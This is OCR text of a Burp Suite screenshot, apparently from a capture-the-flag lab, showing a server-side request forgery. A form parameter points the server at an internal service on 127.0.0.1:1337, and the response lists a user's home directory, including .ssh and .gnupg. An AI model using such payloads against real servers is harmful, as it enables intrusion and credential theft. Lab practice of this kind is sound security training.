 Send
Cancel
<
>
Target: http://beta.creative.thm
HTTP/1
?
Request
Pretty
Raw
Hex
\n
1 POST / HTTP/1.1
2 Host: beta.creative.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 36
9 Origin: http://beta.creative.thm
10 Connection: close
11 Referer: http://beta.creative.thm/
12 Upgrade-Insecure-Requests: 1
13
14 url=http://127.0.0.1:1337/home/saad/
? Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
.cache/
</a>
</li>
22 <li>
<a href=".gnupg/">
.gnupg/
</a>
</li>
23 <li>
<a href=".local/">
.local/
</a>
</li>
24 <li>
<a href=".profile">
.profile
</a>
</li>
25 <li>
<a href=".ssh/">
.ssh/
</a>
</li>
26 <li>
<a href=".sudo_as_admin_successful">
.sudo_as_admin_successful
</a>
</li>
27 <li>
<a href="snap/">
snap/
</a>
</li>
? Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
Request Headers 11
Response Headers 5
Done
1,022 bytes | 92 millis